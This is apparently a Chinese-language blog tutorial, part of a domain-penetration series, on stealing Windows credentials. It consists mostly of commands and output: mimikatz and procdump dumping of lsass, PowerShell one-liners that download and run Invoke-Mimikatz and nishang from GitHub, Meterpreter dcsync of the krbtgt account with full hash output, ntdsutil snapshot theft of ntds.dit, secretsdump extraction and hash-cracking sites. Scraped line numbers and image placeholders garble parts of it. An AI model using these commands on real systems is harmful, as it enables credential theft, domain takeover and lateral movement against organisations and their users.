域渗透学习(四)Dump Password & Hash
Dump Password & Hash
目的:获取windows用户密码或者Hash,用于远程登录域内其他机器,或进行后续的哈希传递和票据传递攻击
mimikatz
注册表读密码
-
1
2reg save HKLM\SYSTEM C:\windows\temp\Sys.hiv
reg save HKLM\SAM C:\windows\temp\Sam.hiv1
2
3
4privilege::debug
sekurlsa::logonpasswords
# mimikatz运行解密命令
lsadump::sam /sam:Sam.hiv /system:Sys.hiv 内存读取密码
1

mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords full" exit
或者使用procdump来绕过杀软对mimikatz拦截
1
2
3
4procdump.exe -accepteula -ma lsass.exe c:\windows\temp\lsass.dmp
# mimikatz运行解密命令
mimikatz.exe "sekurlsa::minidump lsass.dmp" "log" "sekurlsa::logonpasswords"
Powershell调用
mimikatz

1
powershell "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds"
nishang
1
powershell IEX (New-Object Net.WebClient).DownloadString(‘https://github.com/samratashok/nishang/blob/master/Gather/Get-PassHashes.ps1');Get-PassHashes
MSF
mimikatz模块
1
2
3load mimikatz
wdigest //获取明文密码
msv //获取所有Hash


hashdump
1
hashdump
WCE
1 | wce -l |

获取Krbtgt用户Hash
DCSync (mimikatz)
mimikatz 会模拟域控,向目标域控请求账号密码信息。 这种方式动静更小,不用直接登陆域控,也不需要提取NTDS.DIT文件。需要域管理员或者其他类似的高权限账户。
1
lsadump::dcsync /user:krbtgt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69mimikatz # lsadump::dcsync /user:krbtgt
[DC] 'de1ay.com' will be the domain
[DC] 'DC.de1ay.com' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2019/9/9 10:44:59
Object Security ID : S-1-5-21-2756371121-2868759905-3853650604-502
Object Relative ID : 502
Credentials:
Hash NTLM: 82dfc71b72a11ef37d663047bc2088fb
ntlm- 0: 82dfc71b72a11ef37d663047bc2088fb
lm - 0: 9b5cd36575630d629f3aa6d769ec91c3
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : DE1AY.COMkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 42e65a58c000dab8d353b1ff2bee93383f27f0966767afa8c1f32fc51122d118
aes128_hmac (4096) : 5eb13d2a0e1f4980c3e3810d5da3da4f
des_cbc_md5 (4096) : 79c8dc79fe467552
* Primary:Kerberos *
Default Salt : DE1AY.COMkrbtgt
Credentials
des_cbc_md5 : 79c8dc79fe467552
* Packages *
Kerberos-Newer-Keys
* Primary:WDigest *
01 6486daf200f85102b9a66f0bb698f964
02 618b4df7c8262508a26641b5271693fe
03 657b7f6a13829e21c18da26ee927dd7a
04 6486daf200f85102b9a66f0bb698f964
05 618b4df7c8262508a26641b5271693fe
06 6702b7e06d68443bbd003fa1fd2ad6c2
07 6486daf200f85102b9a66f0bb698f964
08 5057528d4ee40f9ffda5ab89fc76e45c
09 5057528d4ee40f9ffda5ab89fc76e45c
10 ec101c8f1831c5ddefbcdabf2d854077
11 48c89ab471a5a096c8895ca7c9fb8098
12 5057528d4ee40f9ffda5ab89fc76e45c
13 f63f9768f77b7a60dd75f79b210d31c5
14 48c89ab471a5a096c8895ca7c9fb8098
15 334888d42cd914936f94d6c2875f77a3
16 334888d42cd914936f94d6c2875f77a3
17 930580b0e2523dbc40d8b34efc9a83d1
18 d7bb3256dc319c0a9bdbff3ef0b3d618
19 120122f0735a3841c210d145d092d0fc
20 d371f34cf41adb5a09c8507a94066c48
21 61b1669bec1aa4a9873703229854e57d
22 61b1669bec1aa4a9873703229854e57d
23 963efa120b17bf8ea89eb2906fdf0092
24 8a015afc23c33423a0557e59bd6d573c
25 8a015afc23c33423a0557e59bd6d573c
26 a1fa583bfc8008249d6649630aada4a0
27 c13cf2b5ecb0894a09f8dd0831732da4
28 679145bff502118a02f6f3af19067da2
29 e371aa57cba0556074c58686ef433c30或者在 meterpreter 中使用 kiwi 扩展
1
dcsync_ntlm krbtgt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19meterpreter > getuid
Server username: DE1AY\Administrator
meterpreter > load kiwi
Loading extension kiwi...
.#####. mimikatz 2.1.1 20180925 (x86/windows)
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
Success.
meterpreter > dcsync_ntlm krbtgt
[+] Account : krbtgt
[+] NTLM Hash : 82dfc71b72a11ef37d663047bc2088fb
[+] LM Hash : 9b5cd36575630d629f3aa6d769ec91c3
[+] SID : S-1-5-21-2756371121-2868759905-3853650604-502
[+] RID : 502LSA(mimikatz)
mimikatz 可以在域控的本地安全认证(Local Security Authority)上直接读取
1
2privilege::debug
lsadump::lsa /inject /name:krbtgtHashdump(Meterpreter)

导出域Hash
Windows的密码是经过hash后存储的,本地存放在hklm\sam以及hklm\system注册表中,域里面是存放在域控制器的c:\windows\ntds\ntds.dit中

创建快照
1 | ntdsutil snapshot "activate instance ntds" creat quit quit |
挂载快照
1 | ntdsutil snapshot "mount {快照id}" quit quit |

复制ntds.dit到本地:
1 | copy 装载位置\windows\NTDS\ntds.dit C:\ntds.dit |
解除挂载:
1 | ntdsutil snapshot "unmount {快照id}" quit quit |
删除快照:
1 | ntdsutil snapshot "delete {快照id}" quit quit |
开始解密,首先通过注册表的方式获取KEY
1 | reg save HKLM\SYSTEM c:\windows\temp\sys.hiv |
获取到ntds.dit和system.hiv之后 便可以使用工具导出域内所有用户的哈希
QuarksPwDump
1
QuarksPwDump.exe --dump-hash-domain --with-history --ntds-file c:\ntds.dit --system-file c:\sys.hiv -o c:\pass.txt
impacket
1
2pip3 install impacket
python secretsdump.py -ntds ntds.dit -system sys.hiv LOCAL
哈希破解
在线工具
https://crack.sh/get-cracking/
http://hashcrack.com/index.php
http://cracker.offensive-security.com/index.php
http://www.objectif-securite.ch/en/ophcrack.php
离线工具
- jhon
- hashcat